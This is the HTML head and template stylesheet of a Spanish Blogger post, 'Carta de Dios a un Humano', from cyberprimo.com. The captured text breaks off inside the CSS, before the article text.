

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cyberprimo.com/2016/08/carta-de-dios-un-humano.html
body_size: 51703
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.cyberprimo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.cyberprimo.com/2016/08/carta-de-dios-un-humano.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Cyberprimo.com - Atom" href="https://www.cyberprimo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Cyberprimo.com - RSS" href="https://www.cyberprimo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Cyberprimo.com - Atom" href="https://www.blogger.com/feeds/4093426087262523731/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Cyberprimo.com - Atom" href="https://www.cyberprimo.com/feeds/3136874564400766271/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGzERQA3YSVfkMrcoh8QZ0byV8bgb2v-I5r3NHvM0zCAGnD3eCxfNKzlXfyz6USXgUe2uRm1FaBX1hbaAeMBYXPv-kkh3MZ22UEYfPRgCwMt2iCDiS-vubUOnvE9blTdNsh43jL0JYbpIC/s640/nature.jpg' rel='image_src'/>
<meta content='https://www.cyberprimo.com/2016/08/carta-de-dios-un-humano.html' property='og:url'/>
<meta content='Carta de Dios a un Humano' property='og:title'/>
<meta content='Un espacio para los amantes de la tecnología, el ajedrez y el arte.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGzERQA3YSVfkMrcoh8QZ0byV8bgb2v-I5r3NHvM0zCAGnD3eCxfNKzlXfyz6USXgUe2uRm1FaBX1hbaAeMBYXPv-kkh3MZ22UEYfPRgCwMt2iCDiS-vubUOnvE9blTdNsh43jL0JYbpIC/w1200-h630-p-k-no-nu/nature.jpg' property='og:image'/>
<title>
Carta de Dios a un Humano - Cyberprimo.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Carta de Dios a un Humano' property='og:title'/>
<meta content='https://www.cyberprimo.com/2016/08/carta-de-dios-un-humano.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGzERQA3YSVfkMrcoh8QZ0byV8bgb2v-I5r3NHvM0zCAGnD3eCxfNKzlXfyz6USXgUe2uRm1FaBX1hbaAeMBYXPv-kkh3MZ22UEYfPRgCwMt2iCDiS-vubUOnvE9blTdNsh43jL0JYbpIC/s640/nature.jpg' property='og:image'/>
<meta content='Cyberprimo.com' property='og:site_name'/>
<meta content='https://www.cyberprimo.com/' name='twitter:domain'/>
<meta content='Carta de Dios a un Humano' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGzERQA3YSVfkMrcoh8QZ0byV8bgb2v-I5r3NHvM0zCAGnD3eCxfNKzlXfyz6USXgUe2uRm1FaBX1hbaAeMBYXPv-kkh3MZ22UEYfPRgCwMt2iCDiS-vubUOnvE9blTdNsh43jL0JYbpIC/s640/nature.jpg' name='twitter:image'/>
<meta content='Carta de Dios a un Humano' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Flexmag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : http://www.themexpose.com/
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#26519E"/>
<Variable name="color.header" description="Header Color" type="color" default="#26519E"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#26519E;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;    margin-top: 15px;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#26519E}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:36px}
.social-area{float:left;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:36px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#26519E}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 50px;
margin-right: 20px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 1px 0;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 50px;
line-height: 50px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    background: #26519E;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 52px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#26519E!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#26519E}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 325px;
height: 200px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 200px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:200px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #26519E;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #f22572 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#26519E}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#26519E}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#26519E}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#26519E}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#26519E}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#26519E;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
